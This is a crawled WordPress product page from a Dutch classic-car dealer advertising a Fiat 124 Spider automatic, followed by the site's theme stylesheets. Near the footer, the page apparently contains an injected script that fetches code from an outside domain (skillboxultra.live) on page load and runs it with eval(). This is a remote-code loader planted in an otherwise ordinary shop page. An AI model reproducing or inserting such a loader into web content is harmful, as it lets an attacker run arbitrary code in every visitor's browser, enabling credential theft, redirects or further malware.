height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0079-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0079" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0079.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0079.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0079-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0079-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0079-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0079-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div>	</figure>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="product_title entry-title">Fiat 124 spider automaat</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,750.00</bdi></span></p>
<div class="vc_tta-container" data-vc-action="collapse"><div class="vc_general vc_tta vc_tta-accordion vc_tta-color-grey vc_tta-style-classic vc_tta-shape-rounded vc_tta-o-shape-group vc_tta-controls-align-left vc_custom_1481199115611"><div class="vc_tta-panels-container"><div class="vc_tta-panels"><div class="vc_tta-panel vc_active" id="1481198847581-10a94554-a7ec" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1481198847581-10a94554-a7ec" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Beschrijving</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><p>Roestvrije fiat 124 spider.  Import uit Californië.</p>
<p>Super mooi interieur.</p>
<p>&nbsp;</p>
<p>Voor meer info graag bellen&#8230;</p>
</div></div><div class="vc_tta-panel" id="1481198847613-da540e59-d826" data-vc-content=".vc_tta-panel-body"><div class="vc_tta-panel-heading"><h4 class="vc_tta-panel-title vc_tta-controls-icon-position-left"><a href="#1481198847613-da540e59-d826" data-vc-accordion data-vc-container=".vc_tta-container"><span class="vc_tta-title-text">Bezichtiging inplannen</span><i class="vc_tta-controls-icon vc_tta-controls-icon-plus"></i></a></h4></div><div class="vc_tta-panel-body"><div class="wpcf7 no-js" id="wpcf7-f86-p3722-o1" lang="nl-NL" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/fiat-124-spider-automaat/#wpcf7-f86-p3722-o1" method="post" class="wpcf7-form init" aria-label="Contactformulier" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="86" />
<input type="hidden" name="_wpcf7_version" value="5.7.2" />
<input type="hidden" name="_wpcf7_locale" value="nl_NL" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f86-p3722-o1" />
<input type="hidden" name="_wpcf7_container_post" value="3722" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7dtx_version" value="5.0.2" />
</div>
<p><label>Naam:<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label>E-mailadres:<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Telefoonnummer:<br />
<span class="wpcf7-form-control-wrap" data-name="tel-975"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-975" /></span></label>
</p>
<p><label> Bezichtigen van:<br />
<span class="wpcf7-form-control-wrap dynamicname-12" data-name="dynamicname-12"><input type="text" name="dynamicname-12" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" readonly="readonly" value="Fiat 124 spider automaat"></span></label>
</p>
<p><label> Pagina link:<br />
<span class="wpcf7-form-control-wrap dynamicname-11" data-name="dynamicname-11"><input type="text" name="dynamicname-11" class="wpcf7-form-control wpcf7-text wpcf7dtx wpcf7dtx-text" aria-invalid="false" readonly="readonly" value="https://duursmaclassiccar.nl/product/fiat-124-spider-automaat/"></span></label>
</p>
<p><label> Wanneer wilt u de auto bezichtigen?<br />
<span class="wpcf7-form-control-wrap" data-name="text-332"><input size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="text-332" /></span></label>
</p>
<p><label>Opmerking:<br />
<span class="wpcf7-form-control-wrap" data-name="textarea-572"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required" aria-required="true" aria-invalid="false" name="textarea-572"></textarea></span></label>
</p>
<p>[recaptcha]
</p>
<p><input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Verzenden" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div></div></div></div></div></div></div></div></div></div>

	<meta itemprop="url" content="https://duursmaclassiccar.nl/product/fiat-124-spider-automaat/" />

</div><!-- #product-3722 -->

		</div>
		<div class="kc-3 sidebar">
			<div class="element-sb"><h3>Categorieën</h3><ul class="product-categories"><li class="cat-item cat-item-6 current-cat"><a href="https://duursmaclassiccar.nl/product-categorie/classics/">Classics</a></li>
<li class="cat-item cat-item-124"><a href="https://duursmaclassiccar.nl/product-categorie/geen-categorie/">Geen categorie</a></li>
<li class="cat-item cat-item-7"><a href="https://duursmaclassiccar.nl/product-categorie/verkocht/">Verkocht</a></li>
<li class="cat-item cat-item-8"><a href="https://duursmaclassiccar.nl/product-categorie/verwacht/">Verwacht</a></li>
</ul></div><div class="element-sb"><h3>Zoeken</h3>			<div class="ajaxsearchform-container">
			
				<form role="search" method="get" id="ajaxsearchform" action="https://duursmaclassiccar.nl/">
				
					<div>
					
						<label class="reader-text" for="pro_search_input"></label>

						<input type="search"
							   value=""
							   name="s"
							   id="pro_search_input"
							   class="pro_search_input"
							   placeholder="Zoeken naar auto..."
							   data-min-chars="3" autocomplete="off" />

						<input type="submit" id="searchsubmit" value="Zoeken" />
						
						<input type="hidden" name="post_type" value="product" />
						
					</div>
					
				</form>
				
				<div class="ajax_search_results" style="display:none">
				
				</div>
				
			</div>
			
		</div>		</div>
	</div>
</div>

<div id="footer">
	<div class="grid">
		<div class="kc-3">
			<div class="footer-one"><h3>Openingstijden</h3>			<div class="textwidget"><p>Maandag tot en met vrijdag:<br />
08:00 tot 17:30 uur</p>
<p>Zaterdag en 's avonds:<br />
In overleg</p>
</div>
		</div>		</div>
		<div class="kc-3">
			<div class="footer-two"><h3>Contact</h3>			<div class="textwidget"><p><b>T:</b> 06 226 986 94<br />
<b>E:</b> <a href="mailto:johanduursma@gmail.com">johanduursma@gmail.com</a></p>
</div>
		</div>		</div>
		<div class="kc-3">
			<div class="footer-three"><h3>Adres</h3>			<div class="textwidget"><p>Korenmolendreef 5A,<br />
9621 TK Slochteren</p>
</div>
		</div>		</div>
		<div class="kc-3">
					</div>
	</div>
</div>
<div id="copyright">
	&copy; <script>document.write(new Date().getFullYear())</script> Duursma Classic Cars - Kaspcreations
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='vc_tta_style-css' href='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://duursmaclassiccar.nl/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/duursmaclassiccar.nl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12' defer async id='revmin-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.3.0' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.3.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.3.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_39a283ae7e292bb5bc8e2ef229527d47","fragment_name":"wc_fragments_39a283ae7e292bb5bc8e2ef229527d47","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.3.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='script-ph-ajax-pro-search-request-js-extra'>
/* <![CDATA[ */
var pro_search_ajax = {"pro_search_ajaxurl":"https:\/\/duursmaclassiccar.nl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/ajax-product-search-for-woocommerce//assets/js/custom.js?ver=6.1.9' id='script-ph-ajax-pro-search-request-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.8.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.8.0' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.8.0' id='vc_tta_autoplay_script-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/style.css
body_size: -52
content:
@import url(css/reset.css);
@import url(css/grid.css);
@import url(css/style.css);
@import url(css/woocommerce.css);
@import url(css/responsive.css);

--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/css/grid.css
body_size: 84
content:
.kc-1 {width: 8.33%; }
.kc-2 {width: 16.66%; }
.kc-3 {width: 25%;}
.kc-4 {width: 33.33%;}
.kc-5 {width: 41.66%;}
.kc-6 {width: 50%;}
.kc-7 {width: 58.33%;}
.kc-8 {width: 66.66%;}
.kc-9 {width: 75%;}
.kc-10 {width: 83.33%;}
.kc-11 {width: 91.66%;}
.kc-12 {width: 100%;}

[class*="kc-"] {
	padding:15px;
	box-sizing: border-box;
    float: left;
}

#wrapper {
	width: 100%;
}
    
.grid {
    width: 85%;
    margin: 0 auto;
}


#top-bar [class*="kc-"]  {
    padding:15px 15px;
}



--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/css/style.css
body_size: 1550
content:
@import url('https://fonts.googleapis.com/css?family=PT+Serif:400,400i,700,700i');

body {
	background: #fff;
	font-family: 'PT Serif', serif;
	-webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: auto;
}

#footer a {
    font-family: 'PT Serif', serif;
    font-size: 14px;
    color: #CBCBCB;
    letter-spacing: 0.77px;
    line-height: 28px;
    text-decoration: none;
}

::selection {
	background:#A8AE53;
	color:white;
}

#navigation {
	left:0;
	top:0;
	position: fixed;
	width: 100%;
	min-height: 20px;
	background: black;
	box-shadow: 0px 4px 0px rgba(0,0,0,0.4);
	z-index: 888;
}

h1, h2, h3, h4 {
	font-family: 'PT Serif', serif;
	color: #A8AE53;
}

a {
	font-family: 'PT Serif', serif;
	font-size: 18px;
    line-height: 22px;
    padding-bottom: 10px;
    color: #A8AE53;
}

p {
	font-family: 'PT Serif', serif;
	font-size: 16px;
    line-height: 22px;
    padding-bottom: 10px;
    color:#616161;
}

h1 {
	font-size: 34px;
	letter-spacing: 2.83px;
}

h2 {
	font-size:24px;
	font-weight: 400;
	letter-spacing: 1pt;
}

.title {
	background: #000;
	width: 100%;
	text-align: center;
	margin-bottom:32px;
}

.title h1 {
    padding: 72px 0px;
}

.branding {
	text-align: center;
}

.branding img {
    max-height: 100px;
}

.cart-header-o {
    z-index: 9999;
    width: 100px;
    min-height: 100px;
    right: 0px;
    top: 0px;
    position: fixed;
}


.cart-header {
    background: black;
    width: 200px;
    min-height: 200px;
    position: fixed;
    right: -130px;
    top: -130px;
    z-index: 900;
    -ms-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.change {
	top:-110px !important;
	right:-110px !important;
	-webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.totaal-items {
	z-index: 999;
    position: fixed;
    right: 20px;
    top: 28px;
    font-size: 14px;
    text-decoration: none;
    color:#A8AE53;
    display: none;
}

.visible {
	display: block !important;
}

.hide {
	display: none;
}

.cart-header img {
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    margin: 164px 152px 4px 85px;
}

.menu-right-menu-container ul li, .menu-left-menu-container ul li {
    float: left;
    padding: 43px 24px;
}

.menu-right-menu-container ul li a, .menu-left-menu-container ul li a {
	font-family: 'PT Serif', serif;
	font-size:16px;
	letter-spacing: 1px;
    color:white;
    text-decoration: none;
	border-bottom: 2px solid rgba(169, 174, 84, 0);
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.menu-right-menu-container ul li a:hover, .menu-left-menu-container ul li a:hover {
	color:#A8AE53;
	border-bottom: 2px solid;
	border-bottom: 2px solid rgba(170, 174, 84, 1);
	-webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

ul.product-categories li a:hover {
	color:#A8AE53;
	border-bottom: 2px solid;
}

li.current-menu-item a{
	color:#A8AE53 !important;
	border-bottom: 2px solid;
}

.menu-right-menu-container ul {
	float:right;
}

.menu-left-menu-container {
	margin-left:-24px;
}

.menu-right-menu-container {
	margin-right:-24px;
}

.page-content-hp {
	margin-top:116px;
}

.page-content-p {
    margin-top: 156px;
    margin-bottom: 42px;
}

#footer {
    background: #111111;
    width: 100%;
    min-height: 30px;
    display: flex;
    clear: both;
    padding:30px 0px;
}

#footer h3 {
	padding:0 0 20px 0;
}

#footer p {
	font-family: 'PT Serif', serif;
	font-size: 14px;
	color: #CBCBCB;
	letter-spacing: 0.77px;
	line-height: 28px;
}

#copyright {
    background: #000000;
    display: inline-block;
    padding: 12px 0px;
    color: white;
    text-align: center;
    width: 100%;
    font-size: 12px;
}


.t-button {
    background: #A8AE53;
    padding: 20px 24px;
    box-sizing: border-box;
    width: 100%;
    display: flex;
    text-decoration: none;
	font-size: 18px;
	color: #FFFFFF;
	letter-spacing: 0px;
	border-radius: 4px;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.t-button:hover {
    background: #2c2d26;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
  }

.t-button img {
	width: 29px;
    height: 29px;
    margin-top: -3px;
    padding-right: 20px;
    float: left;
}

.a-button {
    background: #2C2D26;
    padding: 20px 24px;
    box-sizing: border-box;
    width: 100%;
    display: flex;
    text-decoration: none;
	font-size: 18px;
	color: #FFFFFF;
	letter-spacing: 0px;
	border-radius: 4px;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.a-button:hover {
	background: #A8AE53;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.a-button img {
	width: 29px;
    height: 29px;
    margin-top: -3px;
    padding-right: 20px;
    float: left;
}

.cat img {
	float:left;
}

.cat h2 {
    font-size: 24px;
    color: #2C2D26;
    letter-spacing: 0px;
    padding-left: 16px;
    margin-top: -6px;
    display: flex;
}

.widget_nav_menu ul li {
	float:none !important;
}

.widget_nav_menu .menu-left-menu-container {
    margin-left: 0 !important;
}

.widget_nav_menu ul li {
    float: none !important;
    padding: 5px 0px 5px 20px;
    position: relative;
}

.widget_nav_menu ul li:before {
    content: '';
    position: absolute;
    left: 0;
    top: 8px;
    background: url(../images/arrow.svg);
    min-height: 14px;
    width: 10px;
    background-repeat: no-repeat;
}

li.chosen a {
    color: #838383;
    text-decoration: none;
    padding: 5px 0px;
    display: inline-block;
}

li.chosen a {
	position: relative;
	width: 100%;
}


li.chosen a:after {
    content: '';
    width: 10px;
    min-height: 10px;
    padding: 3px;
    background: url(../images/close.svg) #333333;
    background-size: 8px;
    background-position: center;
    background-repeat: no-repeat;
    right: 0;
    top: 5px;
    position: absolute;
    border-radius: 40px;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

li.chosen a:hover:after {
	background: url(../images/close.svg) #A8AE53;
	background-size: 8px;
	background-repeat: no-repeat;
	background-position: center;
	-webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.widget_nav_menu ul li a {
    float: none !important;
    padding: 5px 0px;
    /* Occasions: */
	font-size: 18px;
	color: #838383;
	letter-spacing: 0px;
}

.wpcf7 input, .wpcf7 textarea {
	width: 100%;
	margin-top:6px;
	padding:8px;
	box-sizing: border-box;
	border: 1px solid #cdcdcd;
	border-radius: 4px;
}

.wpcf7 input[type="submit"] {
		font-family: 'PT Serif', serif;
    background: black;
    color: #b5ba6d;
    border: 0;
    padding: 8px 14px;
    border-radius: 4px;
    font-size: 14px;
    float: left;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
    width: auto;
}

.wpcf7 input[type="submit"]:hover {
    background: #b5ba6d;
    color: white;
    cursor: pointer;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

#footer input[type="search"] {
    padding: 19px;
    font-size: 14px;
    height: 20px;
    background: #fdfdfd;
    border-radius: 0;
    border: 0;
    width: 100%;
    display: inline-grid;
    box-sizing: border-box;
}

#footer input[type="submit" i] {
    background: #A8AE53;
    color: white;
    border: 0;
    font-size: 14px;
    padding: 8px 14px;
    margin-top: 12px;
    border-radius: 6px;
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern {
	border:none !important;
	color:white;
	background: #A8AE53;
}

.vc_btn3.vc_btn3-color-grey.vc_btn3-style-modern:hover {
	background:black;
	color:white;
}

--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/css/woocommerce.css
body_size: 1611
content:
#woocommerce-product-search-field {
	width: 100%;
	padding:8px;
	box-sizing: border-box;
	border-radius: 0px;
	border:1px solid #838383;
}

input:-moz-read-only { background: #eee; color: #505050;}
input:read-only { background: #eee; color: #505050;}

.onsale {
	display: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none; }

.ajaxsearchform-container {
	position: relative;
}

.ajax_search_results {
	display: block;
    position: absolute;
    top: 30px;
    width: 100%;
}

.ajaxsearchform-container .reader-text {
	display: none !important;
}

#pro_search_input {
	width: 100%;
	padding:8px;
	box-sizing: border-box;
	border-radius: 0px;
	border:1px solid #838383;	
}

input[type="submit"] {
	font-family: 'PT Serif', serif;
    background: black;
    color: #b5ba6d;
    border: 0;
    padding: 8px 14px;
    border-radius: 4px;
    margin-top: 22px;
    font-size: 14px;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
}

input[type="submit"]:hover {
    background: #b5ba6d;
    color: white;
    cursor: pointer;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

ul.page-numbers {
	clear:both;
}

ul.page-numbers li a {
    float: left;
    margin: 0px 5px;
    padding: 5px 8px;
    font-size: 16px;
    background: black;
    color: #A8AE53;
    text-decoration: none;
}

ul.page-numbers li {
	font-weight: bold;
	color: #A8AE53;
}

.current {
	float: left;
    margin: 0px 5px;
    padding: 8px;
    font-size: 16px;
    background: #A8AE53;
    color: black;
    text-decoration: none;
}

ul.page-numbers li a:hover {
	background: #A8AE53;
	color:black;
	margin: 0px 5px;
	padding: 5px 8px;
	float:left;
}

a.ajax_add_to_cart, .woocommerce a.button {
    padding-top: 6px !important;
    font-family: PTSerif-Bold !important;
    font-size: 14px !important;
    color: #A8AE53 !important;
    letter-spacing: 0px !important;
    display: flex !important;
    text-decoration: none !important;
    background: none !important;
    margin: 0 !important;
    padding: 6px 0px 0px 0px !important;
}

.woocommerce ul.products li.product .price {
	color: #A8AE53 !important;
}

a.ajax_add_to_cart:hover, .woocommerce a.button:hover {
	padding-top: 6px !important;
    font-family: PTSerif-Bold !important;
    font-size: 14px !important;
    color: #A8AE53 !important;
    letter-spacing: 0px !important;
    display: flex !important;
    text-decoration: none !important;
    background: none !important;
}

.add_to_cart_button {
	display: none !important;
}

ul.products .add_to_cart_button {
    display: none !important;
}

.size-shop_single {
    max-width: 100%;
    height: auto;
    border-radius: 2px;
}

.woocommerce ul.products li.product h3 {
	font-size: 18px;
	color: #2C2D26;
	letter-spacing: 0px;
}

.woocommerce-Price-amount amount {
	font-size: 14px;
	color: #A8AE53;
	letter-spacing: 0px;
}

.woocommerce ul.products li.product .button {
	display: none;
}

.woocommerce ul.products li.product a img {
	border-radius: 2px;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    margin-bottom:16px !important;
}

ul.products li {
    float: left;
    margin: 0 3.8% 2.992em 0;
    padding: 0;
    position: relative;
    width: 29.53%;
}

ul.products {
	margin-right: -3.8%;
}

ul.products li img {
    max-width: 100% !important;
    height: auto !important;
    border-radius: 2px;
}

.element-sb {
	margin-bottom:30px;
}

.sidebar h3 {
    font-size: 18px;
    padding-bottom: 20px;
    font-weight: bold;
}

ul.product-categories li {
	float: none !important;
    padding: 5px 0px 5px 20px;
    position: relative;
}



ul.product-categories li:before {
    content: '';
    position: absolute;
    left: 0;
    top: 8px;
    background: url(../images/arrow.svg);
    min-height: 14px;
    width: 10px;
    background-repeat: no-repeat;
}

ul.product-categories li a {
    float: none !important;
    padding: 5px 0px;
    text-decoration: none;
	font-size: 16px;
	color: #838383;
	letter-spacing: 0px;
}

ul.products .add_to_cart_button {
	display: none;
}

ul.products li h3 {
	text-decoration: none;
	font-family: PTSerif-Bold;
	font-size: 18px;
	color: #2C2D26;
	letter-spacing: 0px;
	margin-top:10px;
}

a.woocommerce-LoopProduct-link {
	text-decoration: none;
}

span.price {
    padding-top: 6px;
    font-family: PTSerif-Bold;
    font-size: 14px;
    color: #A8AE53;
    letter-spacing: 0px;
    display: flex;
}

.product_title {
	padding-bottom:8px;
}

span.woocommerce-Price-currencySymbol {
	padding-right: 6px;
}

.woocommerce-ordering {
	margin-bottom:32px;
}

.woocommerce-ordering {
    margin-bottom: 32px;
    float: right;
    margin-top: -51px;
}

.price_slider {
	width: 100%;
	position: relative;
}

.ui-slider-range {
    width: 100%;
    min-height: 5px;
    background: #a8ae53;
    position: relative;
}

.ui-slider-handle {
    left: 0%;
    min-width: 13px;
    min-height: 13px;
    background: black;
    position: absolute;
    top: -4px;
    border-radius: 68px;
}

.ui-slider-handle:hover {
	cursor: pointer;
	min-width: 9px;
    min-height: 9px;
    background: #a8ae53;
    border: 2px solid #000000;
}

.price_slider_amount button {
	font-family: 'PT Serif', serif;
    background: black;
    color: #b5ba6d;
    border: 0;
    padding: 8px 14px;
    border-radius: 4px;
    margin-top: 22px;
    font-size: 14px;
    float: left;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.price_slider_amount button:hover {
    background: #b5ba6d;
    color: white;
    cursor: pointer;
    -webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.price_label {
 	font-size: 14px;
    float: right;
    margin-top: 32px;
    color: #878787;
}

.woocommerce-ordering select {
    -moz-appearance: none;
    appearance: none;
    background: none;
    border: none;
    width: 140px;
}

p.woocommerce-result-count {
	font-size: 14px;
}

.screen-reader-text {
	display: none;
}

.sidebar {
	margin-top: 15px;
}

.size-shop_single {
	max-width: 100%;
	height: auto;
}

.thumbnails img {
    width: 33.33%;
    height: auto;
    padding-right: 14px;
    padding-bottom: 14px;
}

.thumbnails {
	margin-top: 10px;
    margin-right: -14px;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 20px !important;
    margin: 0 0 2em!important;
    position: relative;
    color: #515151;
    border-top: 3px solid #a46497;
    list-style: none!important;
    width: auto;
    word-wrap: break-word;
}

.woocommerce-info {
    border-top-color: none;
    border-top: 0;
    margin-top: 20px !important;
    background: black;
    color: white;
}

.woocommerce-info:before {
	display: none;
}


ul.products li img {
	position: relative;
}


.img-p {
    position: relative;
    overflow: hidden;
}

.more-info-p {
    position: absolute;
    width: 100%;
    height: 100%;
    min-height: 42px;
    background: rgba(0,0,0,0.7);
    border-radius: 2px;
    opacity: 0;
	-webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.more-info-p .box{
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    color:#A8AE53 !important;
}

.box a{
    color:white !important;
}

.box img {
    width: 26px !important;
    margin-right: 8px !important;
}

ul.products li:hover .more-info-p {
	opacity: 1;
	-webkit-transition-duration: 0.3s; /* Safari */
    transition-duration: 0.3s;
}

.product-img {
	width: 100%;
	height: 200px;
	border-radius: 2px;
	position: relative;
	overflow: hidden;
	background-position: center center !important;
	-webkit-background-size: cover !important;
	-moz-background-size: cover !important;
	-o-background-size: cover !important;
	background-size: cover !important;
	 background-image: -moz-linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0)); /* Firefox-specific background styles */
    background-image: linear-gradient(rgba(0,0,0,1),rgba(0,0,0,0));
}

.current-cat a {
	font-weight: bold;
	color:#A8AE53 !important;
}

.blurred {
	opacity: 0;
	-webkit-transition-duration: 1s; /* Safari */
    transition-duration: 1s;
}

.all {
	opacity: 1;
	-webkit-transition-duration: 1s; /* Safari */
    transition-duration: 1s;
}

--- FILE ---
content_type: text/css
request_url: https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/css/responsive.css
body_size: 622
content:
.nav-mobile {
	display: none;
}

.menu-button {
	display: none;
}

.hamburger {
    width: 24px;
    float: right;
    padding: 39px 15px;
}

.hamburger div {
	background: #A8AE53;
	min-height: 2px;
	border:0.01px solid;
	width: 100%;
	margin-bottom:4px;
	-webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.rotate {
	-ms-transform: rotate(45deg); /* IE 9 */
    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
    transform: rotate(45deg);
    transform-origin: top left;
    -webkit-transition-duration: 0.5s; /* Safari */
    transition-duration: 0.5s;
}

.rotate-b {
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
